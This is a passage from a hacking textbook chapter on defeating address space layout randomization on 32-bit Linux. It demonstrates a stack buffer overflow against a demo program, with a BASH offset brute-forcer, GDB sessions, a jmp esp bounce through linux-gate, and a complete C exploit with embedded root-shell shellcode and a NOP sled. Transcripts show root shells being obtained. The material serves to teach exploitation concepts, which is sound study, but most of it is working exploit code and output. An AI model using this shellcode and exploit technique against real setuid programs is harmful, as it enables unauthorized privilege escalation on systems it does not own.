This type of protection can be very effective in stopping exploits by the average attacker, but it isn't always enough to stop a determined hacker. Can you think of a way to successfully exploit this program under these conditions?
Investigations with BASH and GDB
Since ASLR doesn't stop the memory corruption, we can still use a bruteforcing BASH script to figure out the offset to the return address from the beginning of the buffer. When a program exits, the value returned from the main function is the exit status. This status is stored in the BASH variable $?, which can be used to detect whether the program crashed.
reader@hacking:~/booksrc $ ./aslr_demo test
buffer is at 0xbfb80320
reader@hacking:~/booksrc $ echo $?
1
reader@hacking:~/booksrc $ ./aslr_demo $(perl -e 'print "AAAA"x50')
buffer is at 0xbfbe2ac0
Segmentation fault
reader@hacking:~/booksrc $ echo $?
139
reader@hacking:~/booksrc $
Using BASH's if statement logic, we can stop our brute-forcing script when it crashes the target. The if statement block is contained between the keywords then and fi; the white space in the if statement is required. The breakstatement tells the script to break out of the for loop.
reader@hacking:~/booksrc $ for i in $(seq 1 50)
> do
> echo "Trying offset of $i words"
> ./aslr_demo $(perl -e "print 'AAAA'x$i")
> if [ $? != 1 ]
> then
> echo "==> Correct offset to return address is $i words"
> break
> fi
> done
Trying offset of 1 words
buffer is at 0xbfc093b0
Trying offset of 2 words
buffer is at 0xbfd01ca0
Trying offset of 3 words
buffer is at 0xbfe45de0
Trying offset of 4 words
buffer is at 0xbfdcd560
Trying offset of 5 words
buffer is at 0xbfbf5380
Trying offset of 6 words
buffer is at 0xbffce760
Trying offset of 7 words
buffer is at 0xbfaf7a80
Trying offset of 8 words
buffer is at 0xbfa4e9d0
Trying offset of 9 words
buffer is at 0xbfacca50
Trying offset of 10 words
buffer is at 0xbfd08c80
Trying offset of 11 words
buffer is at 0xbff24ea0
Trying offset of 12 words
buffer is at 0xbfaf9a70
Trying offset of 13 words
buffer is at 0xbfe0fd80
Trying offset of 14 words
buffer is at 0xbfe03d70
Trying offset of 15 words
buffer is at 0xbfc2fb90
Trying offset of 16 words
buffer is at 0xbff32a40
Trying offset of 17 words
buffer is at 0xbf9da940
Trying offset of 18 words
buffer is at 0xbfd0cc70
Trying offset of 19 words
buffer is at 0xbf897ff0
Illegal instruction
==> Correct offset to return address is 19 words
reader@hacking:~/booksrc $
Knowing the proper offset will let us overwrite the return address. However, we still cannot execute shellcode since its location is randomized. Using GDB, let's look at the program just as it's about to return from the main function.
reader@hacking:~/booksrc $ gdb -q ./aslr_demo
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) disass main
Dump of assembler code for function main:
0x080483b4 <main+0>: push ebp
0x080483b5 <main+1>: mov ebp,esp
0x080483b7 <main+3>: sub esp,0x58
0x080483ba <main+6>: and esp,0xfffffff0
0x080483bd <main+9>: mov eax,0x0
0x080483c2 <main+14>: sub esp,eax
0x080483c4 <main+16>: lea eax,[ebp-72]
0x080483c7 <main+19>: mov DWORD PTR [esp+4],eax
0x080483cb <main+23>: mov DWORD PTR [esp],0x80484d4
0x080483d2 <main+30>: call 0x80482d4 <printf@plt>
0x080483d7 <main+35>: cmp DWORD PTR [ebp+8],0x1
0x080483db <main+39>: jle 0x80483f4 <main+64>
0x080483dd <main+41>: mov eax,DWORD PTR [ebp+12]
0x080483e0 <main+44>: add eax,0x4
0x080483e3 <main+47>: mov eax,DWORD PTR [eax]
0x080483e5 <main+49>: mov DWORD PTR [esp+4],eax
0x080483e9 <main+53>: lea eax,[ebp-72]
0x080483ec <main+56>: mov DWORD PTR [esp],eax
0x080483ef <main+59>: call 0x80482c4 <strcpy@plt>
0x080483f4 <main+64>: mov eax,0x1
0x080483f9 <main+69>: leave
0x080483fa <main+70>: ret
End of assembler dump.
(gdb) break *0x080483fa
Breakpoint 1 at 0x80483fa: file aslr_demo.c, line 12.
(gdb)
The breakpoint is set at the last instruction of main. This instruction returns EIP to the return address stored on the stack. When an exploit overwrites the return address, this is the last instruction where the original program has control. Let's take a look at the registers at this point in the code for a couple of different trial runs.
(gdb) run
Starting program: /home/reader/booksrc/aslr_demo
buffer is at 0xbfa131a0
Breakpoint 1, 0x080483fa in main (argc=134513588, argv=0x1) at aslr_demo.c:12
12 }
(gdb) info registers
eax 0x1 1
ecx 0x0 0
edx 0xb7f000b0 -1209007952
ebx 0xb7efeff4 -1209012236
esp 0xbfa131ec 0xbfa131ec
ebp 0xbfa13248 0xbfa13248
esi 0xb7f29ce0 -1208836896
edi 0x0 0
eip 0x80483fa 0x80483fa <main+70>
eflags 0x200246 [ PF ZF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/aslr_demo
buffer is at 0xbfd8e520
Breakpoint 1, 0x080483fa in main (argc=134513588, argv=0x1) at aslr_demo.c:12
12 }
(gdb) i r esp
esp 0xbfd8e56c 0xbfd8e56c
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/aslr_demo
buffer is at 0xbfaada40
Breakpoint 1, 0x080483fa in main (argc=134513588, argv=0x1) at aslr_demo.c:12
12 }
(gdb) i r esp
esp 0xbfaada8c 0xbfaada8c
(gdb)
Despite the randomization between runs, notice how similar the address in ESP is to the address of the buffer (shown in bold). This makes sense, since the stack pointer points to the stack and the buffer is on the stack. ESP's value and the buffer's address are changed by the same random value, because they are relative to each other.
GDB's stepi command steps the program forward in execution by a single instruction. Using this, we can check ESP's value after the ret instruction has executed.
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/aslr_demo
buffer is at 0xbfd1ccb0
Breakpoint 1, 0x080483fa in main (argc=134513588, argv=0x1) at aslr_demo.c:12
12 }
(gdb) i r esp
esp 0xbfd1ccfc 0xbfd1ccfc
(gdb) stepi
0xb7e4debc in __libc_start_main () from /lib/tls/i686/cmov/libc.so.6
(gdb) i r esp
esp 0xbfd1cd00 0xbfd1cd00
(gdb) x/24x 0xbfd1ccb0
0xbfd1ccb0: 0x00000000 0x080495cc 0xbfd1ccc8 0x08048291
0xbfd1ccc0: 0xb7f3d729 0xb7f74ff4 0xbfd1ccf8 0x08048429
0xbfd1ccd0: 0xb7f74ff4 0xbfd1cd8c 0xbfd1ccf8 0xb7f74ff4
0xbfd1cce0: 0xb7f937b0 0x08048410 0x00000000 0xb7f74ff4
0xbfd1ccf0: 0xb7f9fce0 0x08048410 0xbfd1cd58 0xb7e4debc
0xbfd1cd00: 0x00000001 0xbfd1cd84 0xbfd1cd8c 0xb7fa0898
(gdb) p 0xbfd1cd00 - 0xbfd1ccb0
$1 = 80
(gdb) p 80/4
$2 = 20
(gdb)
Single stepping shows that the ret instruction increases the value of ESP by 4. Subtracting the value of ESP from the address of the buffer, we find that ESP is pointing 80 bytes (or 20 words) from the start of the buffer. Since the return address's offset was 19 words, this means that after main's final ret instruction, ESP points to stack memory found directly after the return address. This would be useful if there was a way to control EIP to go where ESP is pointing instead.
Bouncing Off linux-gate
The technique described below doesn't work with Linux kernels starting from 2.6.18. This technique gained some popularity and, of course, the developers patched the problem. The kernel used in the included LiveCD is 2.6.20, so the output below is from the machine loki, which is running a 2.6.17 Linux kernel. Even though this particular technique doesn't work on the LiveCD, the concepts behind it can be applied in other useful ways.
Bouncing off linux-gate refers to a shared object, exposed by the kernel, which looks like a shared library. The program ldd shows a program's shared library dependencies. Do you notice anything interesting about the linux-gate library in the output below?
matrix@loki /hacking $ $ uname -a
Linux hacking 2.6.17 #2 SMP Sun Apr 11 03:42:05 UTC 2007 i686 GNU/Linux
matrix@loki /hacking $ cat /proc/sys/kernel/randomize_va_space
1
matrix@loki /hacking $ ldd ./aslr_demo
linux-gate.so.1 => (0xffffe000)
libc.so.6 => /lib/libc.so.6 (0xb7eb2000)
/lib/ld-linux.so.2 (0xb7fe5000)
matrix@loki /hacking $ ldd /bin/ls
linux-gate.so.1 => (0xffffe000)
librt.so.1 => /lib/librt.so.1 (0xb7f95000)
libc.so.6 => /lib/libc.so.6 (0xb7e75000)
libpthread.so.0 => /lib/libpthread.so.0 (0xb7e62000)
/lib/ld-linux.so.2 (0xb7fb1000)
matrix@loki /hacking $ ldd /bin/ls
linux-gate.so.1 => (0xffffe000)
librt.so.1 => /lib/librt.so.1 (0xb7f50000)
libc.so.6 => /lib/libc.so.6 (0xb7e30000)
libpthread.so.0 => /lib/libpthread.so.0 (0xb7e1d000)
/lib/ld-linux.so.2 (0xb7f6c000)
matrix@loki /hacking $
Even in different programs and with ASLR enabled, linux-gate.so.1 is always present at the same address. This is a virtual dynamically shared object used by the kernel to speed up system calls, which means it's needed in every process. It is loaded straight from the kernel and doesn't exist anywhere on disk.
The important thing is that every process has a block of memory containing linux-gate's instructions, which are always at the same location, even with ASLR. We are going to search this memory space for a certain assembly instruction, jmp esp. This instruction will jump EIP to where ESP is pointing.
First, we assemble the instruction to see what it looks like in machine code.
matrix@loki /hacking $ cat > jmpesp.s
BITS 32
jmp esp
matrix@loki /hacking $ nasm jmpesp.s
matrix@loki /hacking $ hexdump -C jmpesp
00000000 ff e4 |..|
00000002
matrix@loki /hacking $
Using this information, a simple program can be written to find this pattern in the program's own memory.
find_jmpesp.c
int main()
{
unsigned long linuxgate_start = 0xffffe000;
char *ptr = (char *) linuxgate_start;
int i;
for(i=0; i < 4096; i++)
{
if(ptr[i] == '\xff' && ptr[i+1] == '\xe4')
printf("found jmp esp at %p\n", ptr+i);
}
}
When the program is compiled and run, it shows that this instruction exists at 0xffffe777. This can be further verified using GDB:
matrix@loki /hacking $ ./find_jmpesp
found jmp esp at 0xffffe777
matrix@loki /hacking $ gdb -q ./aslr_demo
Using host libthread_db library "/lib/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x80483f0: file aslr_demo.c, line 7.
(gdb) run
Starting program: /hacking/aslr_demo
Breakpoint 1, main (argc=1, argv=0xbf869894) at aslr_demo.c:7
7 printf("buffer is at %p\n", &buffer);
(gdb) x/i 0xffffe777
0xffffe777: jmp esp
(gdb)
Putting it all together, if we overwrite the return address with the address 0xffffe777, then execution will jump into linux-gate when the main function returns. Since this is a jmp esp instruction, execution will immediately jump back out of linux-gate to wherever ESP happens to be pointing. From our previous debugging, we know that at the end of the main function, ESP is pointing to memory directly after the return address. So if shellcode is put here, EIP should bounce right into it.
matrix@loki /hacking $ sudo chown root:root ./aslr_demo
matrix@loki /hacking $ sudo chmod u+s ./aslr_demo
matrix@loki /hacking $ ./aslr_demo $(perl -e 'print "\x77\xe7\xff\xff"x20')$(cat
scode.bin)
buffer is at 0xbf8d9ae0
sh-3.1#
This technique can also be used to exploit the notesearch program, as shown here.
matrix@loki /hacking $ for i in `seq 1 50`; do ./notesearch $(perl -e "print 'AAAA'x$i");
if [
$? == 139 ]; then echo "Try $i words"; break; fi; done
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
-------[ end of note data ]-------
*** OUTPUT TRIMMED ***
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
-------[ end of note data ]-------
Segmentation fault
Try 35 words
matrix@loki /hacking $ ./notesearch $(perl -e 'print "\x77\xe7\xff\xff"x35')$(cat
scode.bin)
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
-------[ end of note data ]-------
Segmentation fault
matrix@loki /hacking $ ./notesearch $(perl -e 'print "\x77\xe7\xff\xff"x36')$(cat
scode2.bin)
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
-------[ end of note data ]-------
sh-3.1#
The initial estimate of 35 words was off, since the program still crashed with the slightly smaller exploit buffer. But it is in the right ballpark, so a manual tweak (or a more accurate way to calculate the offset) is all that is needed.
Sure, bouncing off linux-gate is a slick trick, but it only works with older Linux kernels. Back on the LiveCD, running Linux 2.6.20, the useful instruction is no longer found in the usual address space.
reader@hacking:~/booksrc $ uname -a
Linux hacking 2.6.20-15-generic #2 SMP Sun Apr 15 07:36:31 UTC 2007 i686 GNU/Linux
reader@hacking:~/booksrc $ gcc -o find_jmpesp find_jmpesp.c
reader@hacking:~/booksrc $ ./find_jmpesp
reader@hacking:~/booksrc $ gcc -g -o aslr_demo aslr_demo.c
reader@hacking:~/booksrc $ ./aslr_demo test
buffer is at 0xbfcf3480
reader@hacking:~/booksrc $ ./aslr_demo test
buffer is at 0xbfd39cd0
reader@hacking:~/booksrc $ export SHELLCODE=$(cat shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./aslr_demo
SHELLCODE will be at 0xbfc8d9c3
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./aslr_demo
SHELLCODE will be at 0xbfa0c9c3
reader@hacking:~/booksrc $
Without the jmp esp instruction at a predictable address, there is no easy way to bounce off of linux-gate. Can you think of a way to bypass ASLR to exploit aslr_demo on the LiveCD?
Applied Knowledge
Situations like this are what makes hacking an art. The state of computer security is a constantly changing landscape, and specific vulnerabilities are discovered and patched every day. However, if you understand the concepts of the core hacking techniques explained in this book, you can apply them in new and inventive ways to solve the problem du jour. Like LEGO bricks, these techniques can be used in millions of different combinations and configurations. As with any art, the more you practice these techniques, the better you'll understand them. With this understanding comes the wisdom to guesstimate offsets and recognize memory segments by their address ranges.
In this case, the problem is still ASLR. Hopefully, you have a few bypass ideas you might want to try out now. Don't be afraid to use the debugger to examine what is actually happening. There are probably several ways to bypass ASLR, and you may invent a new technique. If you don't find a solution, don't worry—I'll explain a method in the next section. But it's worthwhile to think about this problem a little on your own before reading ahead.
A First Attempt
In fact, I had written this chapter before linux-gate was fixed in the Linux kernel, so I had to hack together an ASLR bypass. My first thought was to leverage the execl() family of functions. We've been using the execve()function in our shellcode to spawn a shell, and if you pay close attention (or just read the man page), you'll notice the execve() function replaces the currently running process with the new process image.
EXEC(3) Linux Programmer's Manual
NAME
execl, execlp, execle, execv, execvp - execute a file
SYNOPSIS
#include <unistd.h>
extern char **environ;
int execl(const char *path, const char *arg, ...);
int execlp(const char *file, const char *arg, ...);
int execle(const char *path, const char *arg,
..., char * const envp[]);
int execv(const char *path, char *const argv[]);
int execvp(const char *file, char *const argv[]);
DESCRIPTION
The exec() family of functions replaces the current process
image with a new process image. The functions described in this
manual page are front-ends for the function execve(2). (See the
manual page for execve() for detailed information about the
replacement of the current process.)
It seems like there could be a weakness here if the memory layout is randomized only when the process is started. Let's test this hypothesis with a piece of code that prints the address of a stack variable and then executes aslr_demo using an execl() function.
aslr_execl.c
#include <stdio.h>
#include <unistd.h>
int main(int argc, char *argv[]) {
int stack_var;
// Print an address from the current stack frame.
printf("stack_var is at %p\n", &stack_var);
// Start aslr_demo to see how its stack is arranged.
execl("./aslr_demo", "aslr_demo", NULL);
}
When this program is compiled and executed, it will execl() aslr_demo, which also prints the address of a stack variable (buffer). This lets us compare the memory layouts.
reader@hacking:~/booksrc $ gcc -o aslr_demo aslr_demo.c
reader@hacking:~/booksrc $ gcc -o aslr_execl aslr_execl.c
reader@hacking:~/booksrc $ ./aslr_demo test
buffer is at 0xbf9f31c0
reader@hacking:~/booksrc $ ./aslr_demo test
buffer is at 0xbffaaf70
reader@hacking:~/booksrc $ ./aslr_execl
stack_var is at 0xbf832044
buffer is at 0xbf832000
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xbf832044 - 0xbf832000"
$1 = 68
reader@hacking:~/booksrc $ ./aslr_execl
stack_var is at 0xbfa97844
buffer is at 0xbf82f800
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xbfa97844 - 0xbf82f800"
$1 = 2523204
reader@hacking:~/booksrc $ ./aslr_execl
stack_var is at 0xbfbb0bc4
buffer is at 0xbff3e710
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xbfbb0bc4 - 0xbff3e710"
$1 = 4291241140
reader@hacking:~/booksrc $ ./aslr_execl
stack_var is at 0xbf9a81b4
buffer is at 0xbf9a8180
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xbf9a81b4 - 0xbf9a8180"
$1 = 52
reader@hacking:~/booksrc $
The first result looks very promising, but further attempts show that there is some degree of randomization happening when the new process is executed with execl(). I'm sure this wasn't always the case, but the progress of open source is rather constant. This isn't much of a problem though, since we have ways to deal with that partial uncertainty.
Playing the Odds
Using execl() at least limits the randomness and gives us a ballpark address range. The remaining uncertainty can be handled with a NOP sled. A quick examination of aslr_demo shows that the overflow buffer needs to be 80 bytes to overwrite the stored return address on the stack.
reader@hacking:~/booksrc $ gdb -q ./aslr_demo
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) run $(perl -e 'print "AAAA"x19 . "BBBB"')
Starting program: /home/reader/booksrc/aslr_demo $(perl -e 'print "AAAA"x19 . "BBBB"')
buffer is at 0xbfc7d3b0
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) p 20*4
$1 = 80
(gdb) quit
The program is running. Exit anyway? (y or n) y
reader@hacking:~/booksrc $
Since we will probably want a rather large NOP sled, in the following exploit the NOP sled and the shellcode will be put after the return address overwrite. This allows us to inject as much of a NOP sled as needed. In this case, a thousand bytes or so should be sufficient.
aslr_execl_exploit.c
#include <stdio.h>
#include <unistd.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80"; // Standard shellcode
int main(int argc, char *argv[]) {
unsigned int i, ret, offset;
char buffer[1000];
printf("i is at %p\n", &i);
if(argc > 1) // Set offset.
offset = atoi(argv[1]);
ret = (unsigned int) &i - offset + 200; // Set return address.
printf("ret addr is %p\n", ret);
for(i=0; i < 90; i+=4) // Fill buffer with return address.
*((unsigned int *)(buffer+i)) = ret;
memset(buffer+84, 0x90, 900); // Build NOP sled.
memcpy(buffer+900, shellcode, sizeof(shellcode));
execl("./aslr_demo", "aslr_demo", buffer, NULL);
}
This code should make sense to you. The value 200 is added to the return address to skip over the first 90 bytes used for the overwrite, so execution lands somewhere in the NOP sled.
reader@hacking:~/booksrc $ sudo chown root ./aslr_demo
reader@hacking:~/booksrc $ sudo chmod u+s ./aslr_demo
reader@hacking:~/booksrc $ gcc aslr_execl_exploit.c
reader@hacking:~/booksrc $ ./a.out
i is at 0xbfa3f26c
ret addr is 0xb79f6de4
buffer is at 0xbfa3ee80
Segmentation fault
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xbfa3f26c - 0xbfa3ee80"
$1 = 1004
reader@hacking:~/booksrc $ ./a.out 1004
i is at 0xbfe9b6cc
ret addr is 0xbfe9b3a8
buffer is at 0xbfe9b2e0
sh-3.2# exit
exit
reader@hacking:~/booksrc $ ./a.out 1004
i is at 0xbfb5a38c
ret addr is 0xbfb5a068
buffer is at 0xbfb20760
Segmentation fault
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xbfb5a38c - 0xbfb20760"
$1 = 236588
reader@hacking:~/booksrc $ ./a.out 1004
i is at 0xbfce050c
ret addr is 0xbfce01e8
buffer is at 0xbfce0130
sh-3.2# whoami
root
sh-3.2#
As you can see, occasionally the randomization causes the exploit to fail, but it only needs to succeed once. This leverages the fact that we can try the exploit as many times as we want. The same technique will work with the notesearch exploit while ASLR is running. Try writing an exploit to do this.
Once the basic concepts of exploiting programs are understood, countless variations are possible with a little bit of creativity. Since the rules of a program are defined by its creators, exploiting a supposedly secure program is simply a matter of beating them at their own game. New clever methods, such as stack guards and IDSs, try to compensate for these problems, but these solutions aren't perfect either. A hacker's ingenuity tends to find holes in these systems. Just think of the things they didn't think of.